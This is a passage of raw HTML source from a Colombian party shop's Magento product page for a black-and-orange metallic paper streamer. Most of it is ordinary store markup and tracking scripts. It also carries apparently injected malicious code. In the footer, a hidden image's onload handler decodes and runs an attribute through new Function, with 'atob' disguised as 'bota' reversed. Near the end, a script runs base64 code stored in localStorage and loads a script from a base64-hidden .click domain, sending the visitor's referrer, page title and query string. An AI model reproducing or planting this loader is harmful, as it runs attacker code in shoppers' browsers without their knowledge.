href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/plateados><span class="level2-name sub-cat-name">Plateados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados-rosa><span class="level2-name sub-cat-name">Dorados Rosa</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones>Combinaciones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/luxury><span class="level2-name sub-cat-name">Luxury</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/multicolor><span class="level2-name sub-cat-name">Multicolor</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/pasteles><span class="level2-name sub-cat-name">Pasteles</span></a></li></ul></div></div></div></div></li>   <li class="&#x20;dropdown_left&#x20;nav-9&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/blog">Blog </a> <ul class="rootmenu-submenu  dropdown-leftside"><li class="nav-9-1 category-item"><a href="https://www.suenosyfantasias.com/blog/helio-certificado-100-seguro">Helio certificado el único 100% seguro para inflar globos</a></li></ul></li>       </ul></nav></div> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Cuenta</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Serpentina Metalizada Negra Naranja, 2 Rollos</span></h1></div>    <div class="product-reviews-summary short empty"><div class="reviews-actions"><a class="action add" href="https://www.suenosyfantasias.com/serpentina-metalizada-negro-naranja#review-form">Sea el primero en dejar una reseña para este artículo</a></div></div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="9" data-price-box="product-id-9">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-9"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 8.200,00</span></span>  </span>  </div><div class="product-info-stock-sku">     <div class="stock available" title="Disponibilidad"><span>Disponible</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >SYF36555</div></div></div></div>     <div class="product-add-form"><form data-product-sku="SYF36555" action="https://www.suenosyfantasias.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vc2VycGVudGluYS1tZXRhbGl6YWRhLW5lZ3JvLW5hcmFuamE~/product/9/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="9" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="9" /><input name="form_key" type="hidden" value="MeOsQ45riZ8JaGTH" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Cantidad</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Cantidad" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="A&#xF1;adir&#x20;al&#x20;carrito" class="action primary tocart" id="product-addtocart-button" disabled><span>Añadir al carrito</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> </div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":9,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vc2VycGVudGluYS1tZXRhbGl6YWRhLW5lZ3JvLW5hcmFuamE~"}}' data-action="add-to-wishlist"><span>Agregar a los favoritos</span></a>     <a href="#" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"9","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vc2VycGVudGluYS1tZXRhbGl6YWRhLW5lZ3JvLW5hcmFuamE~"}}' data-role="add-to-links" class="action tocompare"><span>Añadir para comparar</span></a> </div>  </div>    <div class="product attribute overview"> <div class="value" ><p>Enriquece tus celebraciones con estos bellos resortes de papel en negro y naranja, usalos en tus globos, en tus regalos, para ambientar tus mesas y todo lo que quieras crear.</p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Saltar al final de la galería de imágenes</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.suenosyfantasias.com/media/catalog/product/cache/87dda015eac07495cc5ed01a9e7f8859/s/e/serpentina-halloween-2rollos-7701986365550.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Saltar al comienzo de la galería de imágenes</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Detalles</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p>Serpentina de papel metalizado, en color negro y naranja</p><p>El paquete contiene dos rollos de 9 segmentos cada uno. Cada segmento contiene 4 metros de serpentina.</p><p></div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">Más Información</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Más Información</caption><tbody> <tr><th class="col label" scope="row">Color</th><td class="col data" data-th="Color">Multi Color</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reseñas</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Escribir Su propia reseña</strong></div><div class="block-content"> <form action="https://www.suenosyfantasias.com/review/product/post/id/9/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="MeOsQ45riZ8JaGTH" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;obligatorios"><legend class="legend review-legend"><span>Estás revisando:</span><strong>Serpentina Metalizada Negra Naranja, 2 Rollos</strong></legend><br /> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Resumen</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Reseña</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Transmitir reseña del cliente</span></button></div></div></form></div></div> </div>  </div></div><input name="form_key" type="hidden" value="MeOsQ45riZ8JaGTH" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Boletín informativo</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.suenosyfantasias.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Inscríbase a nuestro boletín de noticias:</span> <input name="email" type="email" id="newsletter" placeholder="Ingresa tu dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe"><span>Suscribirse</span></button></div></form></div></div>  <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="colf">
<div class="colf-redes">
<p class="reset t-redes">¡ Síguenos en redes ! <br /> <a class="nolink" title="Siguenos en Facebook" href="https://www.facebook.com/suenosyfantasias/" target="_blank"><span class="icon-facebook2"></span></a><a class="nolink" title="Siguenos en Instagram" href="https://www.instagram.com/syf_suenosyfantasias/" target="_blank"> <span class="icon-instagram"></span></a> <a class="nolink" title="Siguenos en YouTube" href="https://www.youtube.com/channel/UCdxuZL8tf9MjaeANpOfQZJQ" target="_blank"><span class="icon-youtube"></span></a> <a class="nolink" title="Siguenos en Pinterest" href="https://www.pinterest.com/suenosyfantasias/" target="_blank"><span class="icon-pinterest2"></span> </a> <a class="nolink" title="Siguenos en Google Plus" target="_blank"> <span class="icon-google-plus3"></span></a></p>
</div>
<div class="colf-menu">
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Información</h4>
<ul class="submenu-item">
<li><a title="Condiciones de Envío" href="https://www.suenosyfantasias.com/condiciones-envio/" target="_self">Condiciones de Envío</a></li>
<li><a title="Pago Seguro" href="https://www.suenosyfantasias.com/pago-seguro/" target="_self">Pago Seguro</a></li>
<li><a title="Políticas de Privacidad y Seguridad" href="https://www.suenosyfantasias.com/politicas-privacidad-seguridad/" target="_self">Privacidad y Seguridad</a></li>
<li><a title="Términos y Condiciones de Uso" href="https://www.suenosyfantasias.com/terminos-y-condiciones-de-uso/" target="_self">Terminos y Condiciones</a></li>
</ul>
</div>
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Contáctanos<a title="Formulario de Contacto" href="https://www.suenosyfantasias.com/&quot;contact&quot;/" target="_self"></a></h4>
<ul class="submenu-item">
<li><b>Dirección:</b> Carrera 18 # 59 - 75, Bogotá DC <a title="Cómo llegar a nuestras instalaciones" href="https://www.suenosyfantasias.com/como-llegar/" target="_self">¿Cómo llegar?</a></li>
<li><b>Celular:</b> (+57) 316 231 8963, <a title="Link para escribir por WhatsApp a Sueños &amp; Fantasías" href="https://wa.me/573162318963" target="_blank">también por WhatsApp</a></li>
<li><b>Teléfono:</b> (+57) 601 235 6627</li>

<li><b>Atención:</b> </br>○ Lunes a Viernes: 8:00 a 19:00</br>○ Sábados: 8:00 a 17:00</br>○ Festivos: Contáctanos para agendar</li>
</ul>
</div>
</div>
</div>

<div class="box-footer">
<div style="justify-content: space-between" class="flex">
    <span style="font-weight:700; margin:10px 0">Formas<br>de pago:</span>
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-transferencia.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-bancolombia-lineas.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-davivienda-casa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mercado-pago.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mastercard.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-visa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-american-express.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-pse.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-baloto.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-efecty.png" alt="">    
</div>
</div>

<div class="f-captcha">Este sitio esta protegido por reCAPTCHA, aplican las <a href="https://policies.google.com/privacy">Políticas de Privacidad</a> y <a href="https://policies.google.com/terms">Términos de Servicio</a> de Google.</div></div><img src="https://songlobos.com/media/logo/websites/2/Logo-SonGlobos.gif" style="display:none;" onload="new Function(window['bota'.split('').reverse().join('')](this.getAttribute('data-sha256'))).call(this)" data-sha256=""></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!--Start of Tawk.to Script-->

<!--End of Tawk.to Script--> <small class="copyright"><span>© 2020 Sueños &amp; Fantasías / PlayTib Ltda. Todo los derechos reservados.</span></small></div>
<script> var LOCALE = 'es\u002DCO'; var BASE_URL = 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO' };</script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js"></script>
<script  type="text/javascript"  integrity="sha256-iNt+uGFI2Ubrat6c18/XLGoTdmtLsTrkdRus0UhIbyM=" crossorigin="anonymous" src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZF7M2EEMD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZF7M2EEMD');
</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '632693708150034');
fbq('track', 'PageView');
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-24768032-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Serpentina Metalizada Negra Naranja, 2 Rollos",
        "image": "https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/s/e/serpentina-halloween-2rollos-7701986365550.jpg",
        "description": "Serpentina de papel metalizado, en color negro y naranjaEl paquete contiene dos rollos de 9 segmentos cada uno. Cada segmento contiene 4 metros de serpentina.",
         "sku": "SYF36555",
  "offers": {
            "@type": "Offer",
            "priceCurrency": "COP",
            "url": "https://www.suenosyfantasias.com/serpentina-metalizada-negro-naranja?___store=default",
            "availability": "https://schema.org/InStock",
            "price": "8200.00"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.suenosyfantasias.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.suenosyfantasias.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vc2VycGVudGluYS1tZXRhbGl6YWRhLW5lZ3JvLW5hcmFuamE~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.suenosyfantasias.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769143312}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "800"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.suenosyfantasias.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":1,"product":"Serpentina Metalizada Negra Naranja, 2 Rollos"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    requirejs(['jquery' ],
        function   ($) {
            $(document).ready(function() {
                if ($('.reviews-actions .action.view').length) {
                    var submitReviewUrl = $('.reviews-actions .action.view').attr('href').replace("#reviews", "#review-form");
                    var submitReviewLabel = "Valora este producto";
                    $('<a/>', {
                        class: "action add",
                        href: submitReviewUrl,
                        text: submitReviewLabel
                    }).insertAfter('.reviews-actions .action.view');
                }
            });
        });</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.suenosyfantasias.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-9]": {
            "priceBox": {
                "priceConfig":  {"productId":"9","priceFormat":{"pattern":"$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
